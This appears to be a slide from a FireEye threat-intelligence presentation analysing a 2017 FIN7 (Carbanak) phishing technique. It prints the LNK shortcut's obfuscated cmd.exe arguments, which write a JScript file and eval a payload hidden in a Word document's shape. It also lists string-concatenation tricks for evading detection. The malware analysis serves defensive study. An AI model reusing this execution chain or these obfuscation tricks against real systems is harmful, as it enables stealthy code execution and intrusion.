 Case Study #3: FIN7 (Carbanak)
• June 2017
• DOCX/RTF + LNK w/Word COM to retrieve remaining payload from original document
• Process-level environment variables + cmd.exe StdIn
• JavaScript encoding & concatenation:
• "Wor"+"d.Application" and [String.fromCharCode(101)+'va'+'l']
50. [String Data]
51. Relative path (UNICODE): ..\..\..\Windows\System32\cmd.exe
52. Arguments (UNICODE): /C set x=wsc@ript /e:js@cript %HOMEPATH%\md5.txt & echo try{
53. w=GetObject("","Wor"+"d.Application");this[String.fromCharCode(101)+'va'+'l'](w.ActiveDocument.Shape
54. s(1).TextFrame.TextRange.Text);}catch(e){}; >%HOMEPATH%\md5.txt & echo %x:@=%|cmd
55. Icon location (UNICODE): c:\Users\andy\Desktop\2013-Word.ico
15 COPYRIGHT © 2018, FIREEYE, INC. ALL RIGHTS RESERVED.
FireEye